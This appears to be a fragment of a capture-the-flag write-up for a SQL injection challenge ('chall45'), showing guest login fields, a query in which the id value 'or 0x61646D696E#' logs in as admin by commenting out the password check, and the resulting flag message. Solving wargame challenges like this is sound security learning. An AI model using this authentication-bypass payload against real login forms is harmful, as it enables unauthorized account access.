 SQL INJECTION
id : guest
pw : guest
제출
view-source
select id from chall45 where id='?' or 0x61646D696E#' and pw='guest'
hi admin
FLAG!!!